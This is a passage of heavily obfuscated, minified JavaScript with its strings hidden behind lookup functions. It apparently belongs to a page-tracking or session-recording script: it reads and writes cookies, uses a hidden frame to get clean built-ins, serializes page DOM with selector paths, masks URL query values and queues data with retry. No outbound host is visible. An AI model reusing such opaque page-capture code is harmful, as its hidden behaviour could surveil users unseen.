D3S;(W8p[v_$.f3Z(601)]=Y4Q[v_$.B4C(601)],W8p[L4n]=Y4Q[O0P],W8p[o_W]=Y4Q[t8k]);try{D3S=[][k08](O4Z);return X2(W8p,D3S);}catch(O1z){if((C6(O1z),v_$.B4C(800) !== O1z[O6b] && M2g !== O1z[O6b]))throw O1z;return e8(W8p);}},i7m);};y9L=function(A7D,b79){if(!q_q55u[o02](b79))throw new K_tfV(v_$.B4C(485));b79[L0_](k8_=>{!0 === k8_[v_$.B4C(194)]?B$v(A7D,k8_,()=>d4(A7D,k8_)):d4(A7D,k8_);});};(c7v=function(Z30,l7i){if(!Z30 || O0P != typeof Z30 || Z30 !== Z30[v_$.f3Z(14)])throw new K_tfV(v_$.B4C(415));if(!l7i || O0P != typeof l7i)throw new K_tfV(v_$.f3Z(1026));return y9L(Z30,l7i[K1Y]);},d_=R9[D8s](v_$.f3Z(288)) || []);c8P=function(r1j){var a16,k37;a16={};a16[R47]=function(A6G,O9z,E$P,H$p){r1j[G0p]=`${O8tSDu(A6G)}${v_$.f3Z(987)}${O8tSDu(O9z || v_$.f3Z(899))}${v_$.f3Z(211)}${new O8M1ku(864e5 * E$P + O8M1ku[v_$.B4C(255)]())[v_$.B4C(229)]()}${v_$.f3Z(889)}${H$p || r1j[v_$.f3Z(878)]}`;};a16[D8s]=function(T8J,L7N){var o_5,h$k;(o_5=void 0 !== L7N?L7N:null,h$k=(r1j[G0p][P2u](`${T8J}${v_$.B4C(484)}`) || [])[1]);return h$k && L2wOvi(h$k) || o_5;};a16[v_$.B4C(912)]=function(r$z){var B7$;B7$=this[D8s](r$z);return (this[R47](r$z,v_$.B4C(899),0),!!B7$);};a16[E5L]=function(){var c80,c5V;c80=[v_$.f3Z(912)];c5V=this[c0$]();var {length:V_i}=c5V;for(;V_i > 0;)(V_i-=1,this[c80[0]](c5V[V_i]));};a16[c0$]=function(){var g5y,v9m,Q03;g5y=[V$7];v9m=r1j[G0p][V$7](/\073[\u2028\u202f\ufeff\f\r\u00a0\t \u3000\n\u2029\u200a\u205f\v\u1680-\u2000]{0,}/);var {length:U3Q}=v9m;Q03=new q_q55u(U3Q - 1);for(;U3Q > 0;)(U3Q-=1,[Q03[U3Q]]=v9m[U3Q][g5y[0]](v_$.B4C(987)));return Q03;};k37=a16;return k37;};t0=function(x3M){var r0G;if(!x3M || !x3M[v$M])return null;r0G=null;return I_[x3M[v$M]]?(r0G=I_[x3M[v$M]](x3M),r0G):r0G;};n_j=function(S8x,u8_){var e1_;e1_=R9[D8s](H3u,null);t0(e1_) === u8_[g2Y]?(S8x[E9s](),S8x[v_$.B4C(243)](v_$.B4C(319))):S8x[b6S]();};H77=function(o2i){o2i[E9s]();};(b1Y=function(w4N){w4N[b6S]();},S92=(()=>{var l6v;l6v={};l6v[O6b]=v_$.f3Z(549);l6v[M25]={};return l6v;})());K$d=function(){var I1C,V0i;(I1C=N9[y7W](),V0i=U77Jzc[X7j](o_c));return (V0i[V2v](J8w,v_$.B4C(441)),V0i[v_$.f3Z(846)][v_$.f3Z(512)]=v_$.B4C(141),V0i[V2v](v_$.f3Z(479),v_$.B4C(74)),V0i[V2v](v_$.B4C(138),v_$.B4C(74)),V0i[V2v](v_$.f3Z(25),v_$.f3Z(990)),I1C(),V0i);};o6I=function(X21){var r4i;if(!(X21 instanceof F4u_ZT))throw new O5yQ9(u3j);if(!U77Jzc[I8n])throw new K_tfV(u2a);r4i=N9[y7W]();(U77Jzc[I8n][S_z](X21),r4i());};k2n=function(D1u){var M83;if(!(D1u instanceof F4u_ZT))throw new O5yQ9(u3j);if(!U77Jzc[I8n])throw new K_tfV(u2a);M83=N9[y7W]();(U77Jzc[I8n][v_$.B4C(46)](D1u),M83());};async function n$Z(H3R,k9h){var v8J,q8Q;try{q8Q=a1MBgb[w39](H3R);v8J=await e$_(q8Q,k9h);}catch(H6P){return (b_(`${v_$.B4C(1070)}${H6P}`),null);}return v8J;}B6g=function(e4R){if(!(e4R instanceof F4u_ZT))throw new O5yQ9(b0w);return e4R[v_$.f3Z(849)] || e4R[v_$.B4C(14)];};Y9a=function(J_m){var v3R;if(!(J_m instanceof F4u_ZT))throw new O5yQ9(b0w);v3R=J_m[v_$.f3Z(861)] || J_m[v_$.f3Z(913)];return v3R?v3R[v_$.f3Z(0)] || v3R[v_$.f3Z(973)]:void 0;};p8p=function(M_H){if(!(M_H instanceof F4u_ZT))throw new O5yQ9(b0w);return B6g(M_H) || Y9a(M_H);};m7N=function(Z5k){var U_c;if(v_$.B4C(1043) !== Z5k[i_3][O6b])throw new O5yQ9(v_$.f3Z(557));U_c=D5$Q1[v_$.f3Z(671)](Z5k);return (D5$Q1[v_$.B4C(302)](Z5k)[L0_](N1i=>{try{U_c[N1i]=Z5k[N1i];}catch(R24){var H01;H01=D5$Q1[q8U](Z5k,N1i);try{D5$Q1[y_K](U_c,N1i,H01);}catch(e3q){e3q(`${v_$.f3Z(246)}${N1i}`);}}}),U_c);};(q7=null,T7=null);!(function(){var P_w;if((q7=K$d(),!q7))throw new K_tfV(v_$.B4C(117));o6I(q7);P_w=p8p(q7);if((T7=m7N(P_w),!T7))throw new K_tfV(v_$.B4C(546));(k2n(q7),T7[p53][S9X]=500);})();(v9=O0(),b$=(()=>{var l2l;l2l={};l2l[I9T]=[];l2l[z83]=[];l2l[q3p]=[];return l2l;})());function A1b(T7d,Q9N,L4r = 1){return T7d && Q9N?L4r < 1?-1:(void 0 === T7d[Q9N]?T7d[Q9N]=L4r:T7d[Q9N]+=L4r,T7d[Q9N]):-1;}G_=D5$Q1[v_$.f3Z(671)](null);u7O=s7hU95(R9[D8s](Q24)) || 5e3;function M4(D1d,I0U){if(I9T !== D1d && z83 !== D1d && q3p !== D1d)throw new K_tfV(v_$.B4C(309));if(h4P != typeof I0U)throw new K_tfV(v_$.f3Z(343));b$[D1d][o7O](I0U);}(g7s=new (function(){function W6m(U7_,s5R){var v2P,i44,Y_G;v2P=[s7h,g0t,v_$.f3Z(193),v_$.f3Z(670)];try{if(w4u[u5j] && w4u[u5j](U7_))return s5R;}catch(T3a){o66[o7O](T3a);}if(!w4u[W29](U7_[D2q])){i44=(y1q[U7_[D2q]] || y1q[x51])(U7_,s5R);}if(w4u[v_$.B4C(13)]()){Y_G=U7_[V39];if(null !== Y_G && Y_G[s7h] > 0)for(var B3p=0;B3p < Y_G[v2P[0]];++B3p){if(w4u[v2P[1]]){Y_G[B3p][v2P[2]]=1;}W6m(Y_G[B3p],s5R);}}if(P9Y[s7h])for(var v1Q=0;v1Q < P9Y[v2P[0]];++v1Q)P9Y[v1Q][v2P[3]](U7_);return (i44 && s5R[V8p](`${v_$.B4C(926)}${U7_[P8V][X$7]()}${v_$.B4C(765)}`),s5R);}var E3A=v_$.f3Z(617);function p8F(b4i){return (v_$.B4C(169) === b4i?v_$.f3Z(587):v_$.f3Z(765) === b4i && v_$.f3Z(923)) || v_$.f3Z(544) === b4i && v_$.B4C(819) || v_$.f3Z(963) === b4i && v_$.f3Z(409) || `${v_$.B4C(29)}${b4i[b_Y]()}${v_$.B4C(201)}`;}var u5j=v_$.B4C(471);var d9r=v_$.f3Z(1009);function b1D(O3r,y8c){var g3B,k2_,N39;g3B=[D2q,Y07];if(v_$.f3Z(1063) !== y8c && v_$.B4C(224) !== y8c)throw new K_tfV(v_$.B4C(980));k2_=`${y8c}${v_$.f3Z(24)}`;if(!O3r || !O3r[k2_])return null;N39=O3r[k2_];for(;N39 && N39[g3B[0]] === Q4b[g3B[1]];)N39=N39[k2_];return N39 || null;}var K7Y=v_$.B4C(687);var y$$=v_$.B4C(66);var w6y=v_$.B4C(198);var g0t=v_$.f3Z(562);function R2Z(q21){return (q21 || v_$.f3Z(899))[C_1](/^[\n\u00a0\r\t\ufeff\u202f \u3000\u2029\u200a\f\u1680-\u2000\u205f\v\u2028\u00a0\ufeff]{1,}|[\u3000\u00a0\v\f\n\u205f\u200a\u1680-\u2000\u2029\u2028\ufeff\u202f\t\r \xa0\ufeff]{1,}$/g,v_$.f3Z(899));}var V39=v_$.f3Z(724);var D4S=v_$.B4C(965);var W29=v_$.B4C(157);var Q6j=v_$.B4C(132);var c9o,o66,Y4A,C0Z,P9Y,y1q,Q4b,w4u;c9o=this;o66=[];(Y4A=2,C0Z=1);P9Y=[];(y1q={},Q4b=(function(){var y_T;y_T={};y_T[C37]=1;y_T[v_$.f3Z(253)]=2;y_T[Y07]=3;y_T[v_$.B4C(42)]=4;y_T[v_$.f3Z(457)]=5;y_T[v_$.B4C(352)]=6;y_T[v_$.B4C(805)]=7;y_T[Q6j]=8;y_T[v_$.B4C(486)]=9;y_T[y$$]=10;y_T[v_$.f3Z(353)]=11;y_T[v_$.B4C(1002)]=12;return y_T;})[L2D](this,arguments),w4u=(function(){var U8P=v_$.f3Z(1034);var J8I=v_$.B4C(1049);var e9J=v_$.B4C(1074);var c3b=v_$.f3Z(126);var a2p=v_$.f3Z(339);var o1f=v_$.B4C(582);var I39=v_$.f3Z(260);var m15=v_$.f3Z(48);var C5v=v_$.f3Z(129);var G_m=v_$.B4C(1061);var q8W;q8W={};q8W[C5v]={};q8W[m15]={};q8W[u5j]=null;q8W[g0t]=!1;q8W[W57]={};q8W[W57][J8I]=1;q8W[W57][w6y]=null;q8W[W57][c3b]=!0;q8W[W57][U8P]={};q8W[W57][v43]=[];q8W[W57][E8_]={};q8W[r3Q]={};q8W[a2p]=function(h9P){var C$K,s2q,B1i;C$K=[C5v];if(!(h9P instanceof q_q55u))throw new K_tfV(o1f);(s2q=0,B1i=`${h9P[s2q]}`);for(s2q+=1;I0v !== B1i;){if(void 0 === Q4b[B1i])throw new K_tfV(v_$.B4C(625),B1i);(this[C$K[0]][`${Q4b[B1i]}`]=1,B1i=`${h9P[s2q]}`,s2q+=1);}};q8W[e9J]=function(n7r){var k9P,Z5y,p1C;k9P=[m15,X$7];if(!(n7r instanceof q_q55u))throw new K_tfV(o1f);(Z5y=0,p1C=`${n7r[Z5y]}`);for(Z5y+=1;I0v !== p1C;)(this[k9P[0]][p1C[k9P[1]]()]=1,p1C=`${n7r[Z5y]}`,Z5y+=1);};q8W[I39]=function(d$c){var Y2G,G0k,D_O,c7C;Y2G=[N26,T01,s7h,o7O,v43,W57,U8P,X$7];if(O0P != typeof d$c)throw new K_tfV(v_$.f3Z(53));if((void 0 !== d$c[J8I] && (this[W57][J8I]=d$c[J8I]),void 0 !== d$c[w6y])){if(h4P != typeof d$c[w6y])throw new K_tfV(v_$.f3Z(174));this[W57][w6y]=d$c[w6y];}(void 0 !== d$c[E8_] && (this[W57][E8_]=d$c[E8_]),void 0 !== d$c[c3b] && (this[W57][c3b]=d$c[c3b]));G0k=0;D_O=D5$Q1[c0$](d$c);c7C=`${D_O[G0k]}`;for(G0k+=1;I0v !== c7C;)J8I !== c7C && w6y !== c7C?(v_$.B4C(427) === c7C[Y2G[0]](0)?(c7C=c7C[Y2G[1]](1,c7C[Y2G[2]] - 1),this[Y2G[5]][Y2G[4]][Y2G[3]](c7C)):this[Y2G[5]][Y2G[6]][c7C[Y2G[7]]()]=1,c7C=`${D_O[G0k]}`,G0k+=1):(c7C=`${D_O[G0k]}`,G0k+=1);};q8W[G_m]=function(g0J){if(O0P != typeof g0J)throw new K_tfV(v_$.f3Z(276));this[r3Q]=g0J;};q8W[K7Y]=function(A$a){return 1 === this[m15][`${A$a}`[X$7]()];};q8W[W29]=function(i4i){return 1 === this[C5v][`${i4i}`];};q8W[v_$.B4C(13)]=function(){return this[W57][c3b];};q8W[D4S]=function(b5U,v3k){if(b5U && v3k){return (this[W57][E8_][b5U[X$7]()] || [])[q2k](`${v3k}`[X$7]()) > -1;}return !1;};q8W[d9r]=function(j4X){var R$S,a25,g2y,D9V,f_X,h3i;R$S=[c0f,v43,W57];a25=`${j4X}`[X$7]();(g2y=0,D9V=this[W57][v43][g2y],f_X=this[W57][U8P][a25] || this[W57][J8I],h3i=!1);for(;!h3i && void 0 !== D9V;){(h3i=new u7srnt(D9V)[R$S[0]](j4X),!0 === h3i && (f_X+=this[R$S[2]][R$S[1]][g2y]),g2y+=1,D9V=this[R$S[2]][R$S[1]][g2y]);}return 0 === f_X;};q8W[R47]=function(S6H){if(O0P != typeof S6H)throw new K_tfV(v_$.f3Z(1045));(void 0 !== S6H[C5v] && this[a2p](S6H[C5v]),void 0 !== S6H[m15] && this[e9J](S6H[m15]),h4P == typeof S6H[u5j] && (this[u5j]=S6H[u5j]),void 0 !== S6H[W57] && this[I39](S6H[W57]),void 0 !== S6H[r3Q] && this[G_m](S6H[r3Q]),void 0 !== S6H[g0t] && (this[g0t]=S6H[g0t]),void 0 !== S6H[v_B] && (this[v_B]=S6H[v_B]));};q8W[J6H]=function(){(this[C5v]={},this[m15]={},this[u5j]=null,this[W57]=(function(){var c_D;c_D={};c_D[J8I]=1;c_D[w6y]=null;c_D[c3b]=!0;c_D[U8P]={};c_D[v43]=[];c_D[E8_]={};return c_D;})[L2D](this,arguments),this[v_$.B4C(955)]=[]);};return q8W;})[L2D](this,arguments));(this[v_$.f3Z(108)]=Q4b,this[v_$.f3Z(953)]=I0v != typeof U77Jzc && h4P == typeof U77Jzc[i2D]?U77Jzc[i2D][v_$.f3Z(947)](U77Jzc):void 0,y1q[x51]=function(p6D,C9z){return null;},y1q[Q4b[C37]]=function(S$q,I11){return S$q[P8V] && v_$.f3Z(427) !== S$q[P8V][N26](0)?!0 === w4u[K7Y](S$q[P8V])?null:(I11[V8p]((function(e9v){function v8j(r9f,t1b){var O3w,S9_,J$v,p$5,p6_,m_g,N31,D$N;O3w=[s7h,X$7,P8V,v_$.B4C(953),p7J,v_$.f3Z(1068)];S9_=t1b;J$v=w4u[r3Q][r9f[P8V][X$7]()];if(void 0 === J$v)return S9_;p$5=D5$Q1[c0$](J$v);for(var c2b=0;c2b < p$5[O3w[0]];++c2b){(p6_=`${v_$.f3Z(789)}${r9f[O3w[2]][O3w[1]]()}${p$5[c2b]}`,m_g=c9o[O3w[3]](p6_,r9f[O3w[4]],null,0,null));(N31=!1,D$N=m_g[O3w[5]]());for(;!N31 && D$N;)(N31=D$N === r9f,D$N=m_g[O3w[5]]());if(!N31)continue;S9_=C52(S9_,J$v[p$5[c2b]]);}return S9_;}function C52(C4r,D6F){var E9Z,v2O;E9Z=[s7h,C_1];v2O=C4r;for(var q1P=0;q1P < D6F[E9Z[0]];++q1P)v2O=v2O[E9Z[1]](D6F[q1P][0],D6F[q1P][1]);return v2O;}function D1z(S2P){var C0c,J0f,R3Q,w7u,b0T,N$R,I7U,l3M;C0c=[s7h,W57,O6b,n9N,d9r,v_$.f3Z(746),D4S,P8V,C_1,w6y,V8p,o7O];(J0f=[],R3Q=new r10());w7u=0;for(;w7u < S2P[C0c[1]][C0c[0]];){(b0T=`${w7u}`,N$R=S2P[C0c[1]][b0T]);if((w7u+=1,void 0 === N$R[C0c[2]] && void 0 === N$R[C0c[3]]))continue;if(w4u[C0c[4]](N$R[C0c[2]]))continue;if(void 0 !== N$R[C0c[5]] && !1 === N$R[C0c[5]])continue;(I7U=w4u[C0c[6]](S2P[C0c[7]],N$R[C0c[2]])?v_$.B4C(322):N$R[C0c[3]][C0c[8]](/[\x22\046\074]/g,p8F),l3M=`${N$R[C0c[2]]}${v_$.f3Z(1017)}${I7U}${v_$.f3Z(963)}`);null === w4u[C0c[1]][C0c[9]] && S2P[C0c[1]][C0c[0]] < 2?R3Q[C0c[10]](`${v_$.f3Z(1011)}${l3M}`):J0f[C0c[11]](l3M);}return (J0f[s7h] > 0 && (h4P == typeof w4u[W57][w6y] && J0f[a$4](w4u[W57][w6y]),R3Q[V8p](`${v_$.B4C(1011)}${J0f[l9W](v_$.B4C(1011))}`)),R2Z(R3Q[W47]()));}var y3i,C$_;(y3i=D1z(e9v),C$_=`${v_$.B4C(169)}${e9v[P8V][X$7]()}${v_$.f3Z(899) !== y3i?`${v_$.B4C(1011)}${y3i}`:v_$.B4C(899)}${v_$.B4C(765)}`);return v8j(e9v,C$_);})(S$q)),`${v_$.f3Z(926)}${S$q[P8V][X$7]()}${v_$.f3Z(765)}`):null;},y1q[Q4b[Y07]]=function(s9b,A74){return ((C0Z === Y4A || (function(C2c,b5z){var H5S;H5S=[s7h];for(var X6W=0;X6W < C2c[H5S[0]];++X6W)if(C2c[X6W] === b5z)return !0;return !1;})([v_$.B4C(250),v_$.B4C(715)],s9b[p7J][P8V]) || w4u[v_B]) && A74[V8p](s9b[v_$.B4C(172)]),null);},y1q[Q4b[Q6j]]=function(J8b,o_B){return (o_B[V8p](`${v_$.f3Z(685)}${J8b[v_$.f3Z(172)]}${v_$.f3Z(75)}`),null);},y1q[Q4b[y$$]]=function(U7i,A4d){var C1n=v_$.f3Z(447);var l3J=v_$.B4C(1064);var Y03;Y03=`${v_$.B4C(1066)}${U7i[O6b]}${U7i[l3J]?`${v_$.f3Z(1003)}${U7i[l3J]}${v_$.f3Z(963)}`:v_$.B4C(899)}${!U7i[l3J] && U7i[C1n]?v_$.B4C(478):v_$.B4C(899)}${U7i[C1n]?`${v_$.B4C(967)}${U7i[C1n]}${v_$.B4C(963)}`:v_$.B4C(899)}${v_$.B4C(765)}`;A4d[V8p](Y03);},this[v_$.f3Z(550)]=function(a2K){P9Y[o7O](a2K);},this[v_$.f3Z(998)]=function(M38,n1N){var R$x;R$x=new r10();try{(void 0 !== n1N && w4u[R47](n1N),W6m(M38,R$x),w4u[J6H](),P9Y=[]);}catch(A5H){o66[o7O](A5H);}return R$x;},this[v_$.B4C(280)]=function(P9E){return b1D(P9E,v_$.B4C(1063));},this[v_$.B4C(502)]=function(M72){return b1D(M72,v_$.f3Z(224));},this[v_$.B4C(178)]=function(n9j,H7L){var O72,T9D;if(!n9j)return null;O72=R$z == typeof H7L && H7L;if(n9j[D2q] === n9j[Y07])return R2Z(n9j[v_$.f3Z(422)]);T9D=n9j[W0m];return (!1 === O72 && (T9D=T9D[C_1](n9j[v_$.f3Z(192)],v_$.f3Z(899))),T9D);},this[E3A]=function(R4Y,A70){var w5p,m0Q,j8m,y8l,v_r;w5p=[s7h,E3A,p7J,D2q,P8V];if(R4Y === A70)return v_$.f3Z(555);if(null == R4Y)return R4Y;if(R4Y[D2q] === Q4b[Y07])R4Y[P8V]=v_$.B4C(4);else if(!R4Y[P8V])return v_$.f3Z(899);m0Q=R4Y[P8V][X$7]();j8m=0;y8l=R4Y[p7J] && R4Y[p7J][V39] || [];for(var h2f=0;h2f < y8l[w5p[0]];++h2f){v_r=y8l[h2f];if(v_r === R4Y)return `${this[w5p[1]](R4Y[w5p[2]],A70)}${v_$.B4C(427)}${m0Q}${v_$.B4C(638)}${j8m + 1}${v_$.B4C(572)}`;1 === v_r[w5p[3]] && v_r[w5p[4]] === R4Y[w5p[4]] && (j8m+=1);}return `${v_$.B4C(427)}${m0Q}`;},this[o$J]=function(A8h,b8j,c9b,M8F){var B8p=v_$.B4C(202);var U9y=v_$.B4C(919);var H3q,Q56,G2U,o8i,J17,K_k,m$R,f47;H3q=v_$.B4C(899);(Q56=this,G2U=!(!M8F || !M8F[B8p]) && M8F[B8p],o8i=M8F && M8F[P47]?M8F[P47]:[],J17=M8F && M8F[l06]?M8F[l06]:{});if(!A8h)return null;K_k=A8h[P8V][X$7]();(H3q+=`${v_$.B4C(169)}${K_k}`,o8i && o8i[s7h] && (H3q+=A4z(A8h,o8i)),H3q+=v_$.B4C(765));(m$R=b8j[s7h],f47={});return (c9b[L0_](z5s=>{var v1a,b7Q,F3G,e77,n4B;(v1a=z5s[T01](m$R + 1),b7Q=v1a[q2k](v_$.f3Z(638)),F3G=v1a[q2k](v_$.B4C(572)),e77=v1a[T01](0,b7Q),n4B=A8DGri(v1a[T01](b7Q + 1,F3G)));f47[e77]?-1 === f47[e77][U9y][q2k](n4B) && f47[e77][U9y][o7O](n4B):f47[e77]=(()=>{var B8M;B8M={};B8M[P8V]=e77;B8M[X9n]=v1a;B8M[v_$.B4C(355)]=0;B8M[U9y]=[n4B];return B8M;})();}),A8h[V39] && A8h[V39][s7h] > 0 && q_q55u[Y7m][T18][C8l](A8h[V39])[L0_](E1S=>{var w$I,r4S,c8B,H1o;w$I=E1S[P8V] && E1S[P8V][X$7]();if(!w$I || v_$.f3Z(624) === w$I[N26](0) || v_$.f3Z(603) === w$I || v_$.f3Z(496) === w$I)return;r4S=f47[w$I];if((r4S && q_q55u[o02](r4S[U9y]) && (r4S[v_$.f3Z(355)]+=1),r4S && -1 !== r4S[U9y][q2k](r4S[v_$.f3Z(355)]))){c8B=`${b8j}${v_$.f3Z(427)}${w$I}${v_$.f3Z(638)}${r4S[v_$.B4C(355)]}${v_$.f3Z(572)}`;if(-1 !== c9b[q2k](c8B)){H1o=Q56[v_$.f3Z(998)](E1S,J17);H1o && (H3q+=H1o[W47]());}else H3q+=Q56[o$J](E1S,c8B,c9b,(()=>{var Q_C;Q_C={};Q_C[B8p]=G2U;Q_C[P47]=o8i;Q_C[l06]=J17;return Q_C;})());}else (r4S || G2U) && (H3q+=`${v_$.f3Z(169)}${w$I}`,o8i && o8i[s7h] && E1S[W57] && E1S[W57][s7h] && (H3q+=A4z(E1S,o8i)),H3q+=`${v_$.B4C(770)}${w$I}${v_$.B4C(765)}`);}),H3q+=`${v_$.f3Z(926)}${K_k}${v_$.f3Z(765)}`,H3q);},this[v_$.B4C(140)]=function(){var y7Z;y7Z=o66;return (o66=[],y7Z);});function A4z(E$q,h_x){var F8N,Q3D,F1t;F8N=[s7h,W57,q2k,O6b,n9N];Q3D=v_$.f3Z(899);for(var y_A=0;y_A < E$q[F8N[1]][F8N[0]];++y_A){F1t=E$q[F8N[1]][y_A];-1 !== h_x[F8N[2]](F1t[F8N[3]]) && (Q3D+=`${v_$.f3Z(1011)}${F1t[F8N[3]]}${v_$.f3Z(1017)}${F1t[F8N[4]]}${v_$.f3Z(963)}`);}return Q3D;}})(),K3={},O6=[],o1=R9[D8s](Z$n,null));(P1=new (function(){function K1E(){(b_(v_$.f3Z(870)),e51nWL(z7o),z7o=null);}function O_Q(I27){if(!q_q55u[o02](I27) || 3 !== I27[s7h])throw new K_tfV(U32);return O8M1ku[v_$.f3Z(255)]() + A6L > I27[2];}function a48(h$X,P8A){var f_Y,k21;f_Y=[h$X,P8A,(k21 || O8M1ku[v_$.f3Z(255)]()) + (x0r - A6L)];D9K[o7O](f_Y);}var P4n,x0r,A6L,z7o,p9c,D9K,n5o;function A_b(){var B0V,p_f,F$o;p_f=D9K[0];if(null !== z7o)return void b_(v_$.B4C(234));if(q_q55u[o02](p_f) && 3 === p_f[s7h]){B0V=p_f[2] - O8M1ku[v_$.B4C(255)]() - A6L;}else B0V=0;F$o=0 === n5o?B0V:4e3 * 2 ** n5o;(n5o > 0 && b_(`${v_$.B4C(91)}${n5o}${v_$.B4C(1054)}${F$o}`),z7o=m8[J4y]()[I8$](s_A,F$o));}P4n=!1;(x0r=1e3 * m8[i$7](),A6L=x0r - .95 * x0r);(z7o=null,p9c=!1,D9K=[],n5o=0);(this[Z7j]=function(...O2_){if(0 === arguments[s7h])return (function(){var a9k,m0K;a9k=null;m0K=D9K[K8s]();return (m0K && !O_Q(m0K)?a9k=[m0K[0],m0K[1]]:A_b(),a9k);})();a48[L2D](this,O2_);},this[J6H]=function(){(K1E(),D9K=[],a48(m8[U4x](),m8[n9J]()));},this[i6e]=function(D2L){P4n=D2L;},this[L0H]=function(){return P4n;});function s_A(){var M1T;if(!1 !== p9c)return void b_(v_$.B4C(602));p9c=!0;M1T=function(Y5A){(p9c=!1,Y5A?n5o=0:(n5o+=1,n5o < 4?A_b():n5o=4));};m8[J4y]()[I8$](()=>{(!(function(){var H47;H47=[K8s];for(;D9K[0] && O_Q(D9K[0]);)D9K[H47[0]]();})(),0 === D9K[s7h]?(K1E(),(function(e_0){if(null === m8[G$s]())return e_0(!0);q92(null,v_$.f3Z(899),e_0);})(M1T)):M1T(!0));},0);}})(),e8F=P1[Z7j],m5=P1[J6H]);K3[L45]=function(i42){return s32[C8l](K3,i42);};v7V=K3;B9h=function(u$j,C$G){var {fact:o4I}=u$j;if((u$j[l0Q]=p48(o4I),!u$j[l0Q]))throw new K_tfV(v_$.f3Z(686));return X2(u$j,C$G);};Q18=function(i24){var q$e,p7a,b7W;q$e=[Q5K,c0$,C8l];if(O0P != typeof i24 || null === i24)return !1;p7a=D5$Q1[Q5K](i24);b7W=D5$Q1[Y7m][p_K];for(;null !== p7a && null !== D5$Q1[q$e[0]](p7a);)p7a=D5$Q1[q$e[0]](p7a);if(null === p7a || D5$Q1[Q5K](i24) !== p7a)return !1;if(!D5$Q1[Q5K][v_$.f3Z(904)])for(var T50 of D5$Q1[q$e[1]](i24))if(!b7W[q$e[2]](i24,T50) && !b7W[q$e[2]](p7a,T50))return !1;return !0;};A0g=function(Y8E,i_a){var o5y,b4A;o5y={};o5y[y2a]=Y8E[y2a];o5y[y5H]=Y8E[R3z];o5y[B_w]=p6l5ix[F1h]();b4A=o5y;return (Y8E[l5p]=w0(Y8E[l5p],b4A),X2(Y8E,i_a));};(R3r=function(B43,M$3){var f1B,l2p;f1B=r4(t_3DuP[n0P][u0v]);if(null === f1B)return void C6(`${v_$.f3Z(82)}${t_3DuP[n0P][u0v]}`);l2p=U77Jzc[g6C] || v_$.f3Z(899);return (B43[y2a]=(function(){var e_i;e_i={};e_i[D9v]=f1B[u0v];e_i[v_$.B4C(878)]=f1B[i_l];e_i[g6C]=l2p;return e_i;})[L2D](this,arguments),X2(B43,M$3));},g6T=new n4elNf(),m1=[]);W2=D5$Q1[d2J]((()=>{var T30;T30={};T30[v_$.f3Z(220)]=v_$.f3Z(321);T30[A2d]=v_$.B4C(880);T30[v_$.B4C(470)]=v_$.B4C(907);return T30;})());z5k=function(n4a){var F$d,B3G;F$d=[v_$.B4C(470)];if(!n4a)return null;B3G=n4a;for(;B3G[W2[F$d[0]]];)B3G=B3G[W2[F$d[0]]];return B3G;};q7h={};q7h[Q9k]=!0;q7h[R9N]=v_$.f3Z(751);q7h[Z3H]=v_$.B4C(996);q7h[g_b]=v_$.f3Z(476);q7h[d0X]=[v_$.f3Z(970),v_$.B4C(696),v_$.B4C(60),v_$.f3Z(1076),v_$.f3Z(50),v_$.f3Z(293),v_$.B4C(873),v_$.f3Z(54)];function G1(Y9$,U97,k5_){var q5Q,O3E,H_J,B2y,O3p,e5Z,l3j,o4R,q$B,P5P;q5Q=[s7h,b_Y,q2k,o7O,a$4,N26,A5X];(O3E=[],H_J=[],B2y=U97[V$7](v_$.f3Z(899)));e5Z=k5_;l3j=[];if(r8T != typeof Y9$)return Y9$;for(var n8i=0,K3V=B2y[q5Q[0]];n8i < K3V;n8i++)B2y[n8i]=B2y[n8i][q5Q[1]]();(F3Q != typeof e5Z && (e5Z=Y9$[s7h]),e5Z <= Y9$[s7h] && (e5Z=p6l5ix[v_$.f3Z(580)](1.75 * e5Z)),O3E[e5Z - 1]=void 0);for(var N29=0,q26=Y9$[q5Q[0]];N29 < q26;N29++){do {O3p=m$(1,e5Z - 1);}while(O3p && -1 !== H_J[q5Q[2]](O3p));(o4R=O3p,(q$B=H_J)[q5Q[3]](o4R),q$B[q5Q[4]]((E1u,H9W)=>E1u - H9W));}for(var Q96=0,v6R=Y9$[q5Q[0]];Q96 < v6R;Q96++)O3E[H_J[Q96]]=Y9$[q5Q[5]](Q96);for(var I$1=97;I$1 <= 122;I$1++)-1 === B2y[q5Q[2]](I$1) && l3j[q5Q[3]](I$1);P5P=l3j[s7h] - 1;for(var K1I=0;K1I < e5Z;K1I++)void 0 === O3E[K1I] && (O3E[K1I]=S4y1y[q5Q[6]](l3j[m$(0,P5P)]));return `${v_$.B4C(427)}${O3E[l9W](v_$.B4C(899))}`;}q7h[W98]=50;q7h[v_$.B4C(977)]=h4P == typeof j_z74y && h4P == typeof x3lKNn;(O8w=q7h,x5=function(d3L,W1j){var z0j,W5L,p98,a1l,J8O,M3z,h1w,F3X,Y52;z0j=[s7h,V$7,Q9k,W98,d0X,g_b,q2k,R9N,Z3H];W5L=v_$.f3Z(899);if(!d3L)return d3L;p98=U77Jzc[X7j](v_$.f3Z(183));p98[u0v]=d3L;a1l=p98[u0v][V$7](v_$.f3Z(675));if(([W5L]=a1l,!a1l[1]))return W5L;W5L+=v_$.B4C(675);J8O=a1l[1][V$7](v_$.B4C(544));for(var v$r=0;v$r < J8O[z0j[0]];v$r++){v$r > 0 && (W5L+=v_$.B4C(544));(M3z=J8O[v$r][z0j[1]](v_$.f3Z(987)),h1w=M3z[0],F3X=M3z[1]);if((W5L+=`${h1w}${v_$.B4C(987)}`,W1j[z0j[2]]))for(var v5q=0;v5q < F3X[z0j[0]] && !(v5q >= W1j[z0j[3]]);++v5q){if(v_$.B4C(92) === F3X[v5q] && v5q + 2 < F3X[z0j[0]]){Y52=!1;for(var l0K=0;l0K < W1j[z0j[4]][z0j[0]];l0K++)if(`${F3X[v5q + 1]}${F3X[v5q + 2]}` === W1j[z0j[4]][l0K]){(W5L+=W1j[z0j[5]][l0K],v5q+=2,Y52=!0);break;}if(Y52)continue;}-1 === W1j[z0j[5]][z0j[6]](F3X[v5q])?W5L+=W1j[z0j[7]]:W5L+=F3X[v5q];}else W5L+=W1j[z0j[8]];}return W5L;},n6=function(X05,Q1T){var B5D,u2W,L8t;if(!X05)return X05;u2W={...O8w,...Q1T};try{if(u2W[v_$.f3Z(977)])try{L8t=new j_z74y(X05);L8t && L8t[t4I] && (B5D=(function(J$F,e6u){return (J$F[t4I][L0_]((a0p,q9O)=>{var Q3B,t$F;Q3B=[s7h,W98,q2k,g_b,R9N];t$F=v_$.f3Z(899);if(e6u[Q9k])for(var e6K=0;e6K < a0p[Q3B[0]] 